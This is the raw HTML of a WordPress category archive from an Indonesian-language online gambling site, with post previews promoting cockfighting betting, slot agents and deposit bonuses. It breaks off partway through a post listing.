

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestonlinecasinonorge1.com/category/judi
body_size: 10546
content:
<!DOCTYPE html> <html lang="id" prefix="og: https://ogp.me/ns#"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bestonlinecasinonorge1.com/xmlrpc.php">
	

<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Judi Archives - Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Judi Archives - Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik" />
<meta property="og:url" content="https://bestonlinecasinonorge1.com/category/judi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Judi Archives - Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="13" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bestonlinecasinonorge1.com/#organization","name":"Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik"},{"@type":"WebSite","@id":"https://bestonlinecasinonorge1.com/#website","url":"https://bestonlinecasinonorge1.com","publisher":{"@id":"https://bestonlinecasinonorge1.com/#organization"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://bestonlinecasinonorge1.com/category/judi#webpage","url":"https://bestonlinecasinonorge1.com/category/judi","name":"Judi Archives - Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik","isPartOf":{"@id":"https://bestonlinecasinonorge1.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://bestonlinecasinonorge1.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768247584' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-mag-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-mag-blocks-css' href='https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/assets/css/blocks.min.css?ver=ba7737acc905062b4cc1d4ffadffa93c' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-mag-style-css' href='https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/style.css?ver=ba7737acc905062b4cc1d4ffadffa93c' type='text/css' media='all' />
<style id='creativ-mag-style-inline-css' type='text/css'>
.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
/*# sourceURL=creativ-mag-style-inline-css */
</style>
<script type="text/javascript" src="https://bestonlinecasinonorge1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestonlinecasinonorge1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestonlinecasinonorge1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestonlinecasinonorge1.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestonlinecasinonorge1.com/xmlrpc.php?rsd" />

</head>

<body class="archive category category-judi category-2 wp-custom-logo wp-theme-creativ-mag hfeed right-sidebar dark-version">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    
    <div class="site-details-wrapper" style="background-image: url('');">
        <div class="overlay"></div>
        <div class="wrapper">
            <div class="site-branding">
                <div class="site-logo">
                                            <a href="https://bestonlinecasinonorge1.com/" class="custom-logo-link" rel="home"><img width="288" height="65" src="https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/logo.png" class="custom-logo" alt="Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik" decoding="async" /></a>                                    </div><!-- .site-logo -->

                <div id="site-identity">
                    <h1 class="site-title">
                        <a href="https://bestonlinecasinonorge1.com/" rel="home">  Casino SBOBET Online | Bonus Deposit 100% | Situs Judi Terbaik</a>
                    </h1>

                                            <p class="site-description">Bestonlinecasinonorge1.com membandingkan review game casino dan situs judi online terbaik di seluruh dunia. Registrasi sbobet dan dapatkan bonus. Main Sekarang!</p>
                                    </div><!-- #site-identity -->
            </div> <!-- .site-branding -->

                    </div><!-- .wrapper -->
    </div><!-- .site-details-wrapper -->

    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
        <div class="wrapper">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://bestonlinecasinonorge1.com/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10"><a href="https://bestonlinecasinonorge1.com/category/judi" aria-current="page">Judi</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://bestonlinecasinonorge1.com/category/casino">Casino</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bestonlinecasinonorge1.com/category/bola">Bola</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://bestonlinecasinonorge1.com/bonus">Bonus</a></li>
</ul></div>        </div><!-- .wrapper -->
    </nav><!-- #site-navigation -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main blog-posts-wrapper" role="main">
			<div class="section-content col-2 clear">

				<article id="post-109" class="post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-judi tag-main-sabung-ayam-online">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-4-Main-Sabung-Ayam-Online-Menangkan-Uang-dari-Kesenanganmu.jpg');">
                <a href="https://bestonlinecasinonorge1.com/main-sabung-ayam-online-menangkan-uang-dari-kesenanganmu.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/main-sabung-ayam-online-menangkan-uang-dari-kesenanganmu.htm" rel="bookmark">Main Sabung Ayam Online: Menangkan Uang dari Kesenanganmu</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/main-sabung-ayam-online-menangkan-uang-dari-kesenanganmu.htm" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-23T04:38:18+00:00">Mei 23, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Sabung ayam adalah kegiatan taruhan yang sangat populer di Indonesia. Sejak zaman dulu, sabung ayam telah menjadi tradisi dan budaya dalam masyarakat Indonesia. [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-105" class="post-105 post type-post status-publish format-standard has-post-thumbnail hentry category-judi tag-agen-judi-sabung-ayam-s128">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/6.-Berbagai-Layanan-Maksimal-di-Situs-Judi-Adu-Ayam-S128.jpg');">
                <a href="https://bestonlinecasinonorge1.com/bonus-menguntungkan-di-agen-judi-sabung-ayam-s128.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/bonus-menguntungkan-di-agen-judi-sabung-ayam-s128.htm" rel="bookmark">Bonus Menguntungkan di Agen Judi Sabung Ayam S128</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/bonus-menguntungkan-di-agen-judi-sabung-ayam-s128.htm" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-27T11:56:25+00:00">Maret 27, 2023</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Berjudi pada agen judi sabung ayam S128 penjudi bisa menikmati hasil perjudian yang lebih maksimal berkat berbagai bonus yang ditawarkan oleh agen perjudian. [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-judi">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-2-Main-di-Agen-Judi-Slot-Resmi-Beri-Anda-Banyak-Keuntungan.jpg');">
                <a href="https://bestonlinecasinonorge1.com/main-di-agen-judi-slot-resmi-beri-anda-banyak-keuntungan.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/main-di-agen-judi-slot-resmi-beri-anda-banyak-keuntungan.htm" rel="bookmark">Main di Agen Judi Slot Resmi Beri Anda Banyak Keuntungan</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/main-di-agen-judi-slot-resmi-beri-anda-banyak-keuntungan.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-21T12:38:50+00:00">November 21, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Bila Anda merupakan seorang peminat judi slot yang ingin meraih kesuksesan dan kekayaan yang melimpah, maka agen judi slot yang resmi merupakan tempat [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-89" class="post-89 post type-post status-publish format-standard has-post-thumbnail hentry category-judi">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-1-Mengenal-Game-Suicide-Squad-Slot-Playtech-Online.jpg');">
                <a href="https://bestonlinecasinonorge1.com/suicide-squad-slot-playtech.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/suicide-squad-slot-playtech.htm" rel="bookmark">Mengenal Game Suicide Squad Slot Playtech Online</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/suicide-squad-slot-playtech.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-08T11:50:10+00:00">Oktober 8, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Suicide squad slot playtech merupakan salah satu permainan judi slot online yang menyediakan 50 garis pembayaran terbaik. Hal ini dapat membuat bettor bisa [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-85" class="post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-judi">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-5-Layanan-Link-Alternatif-di-Situs-Slot-Terpercaya-Indonesia.jpg');">
                <a href="https://bestonlinecasinonorge1.com/layanan-link-alternatif-di-situs-slot-terpercaya-indonesia.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
